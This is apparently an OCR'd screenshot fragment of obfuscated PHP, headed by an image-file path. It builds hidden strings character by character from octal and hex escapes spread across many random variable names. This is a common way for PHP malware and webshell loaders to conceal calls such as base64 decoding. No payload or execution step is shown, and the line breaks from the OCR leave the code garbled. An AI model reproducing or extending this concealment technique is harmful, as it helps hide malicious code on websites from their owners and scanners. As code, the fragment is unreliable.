
=
"\147"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.
=
"\163"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\137"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\137"
;
$xf644530328da2fdabe7841bb3d0f824
.
=
"\160"
;
$bd36d6b0cb5813695c8beece941aedc6
.
=
"\164"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\x36"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\x5f"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x5f"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\x66"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\x6e"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\x6e"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x65"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.
=
"\x74"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\x72"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\x72"
;
$xf644530328da2fdabe7841bb3d0f824
.
=
"\x6f"
;
$bd36d6b0cb5813695c8beece941aedc6
.
=
"\x6f"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\64"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\162"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\147"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\154"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\144"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\144"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\164"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.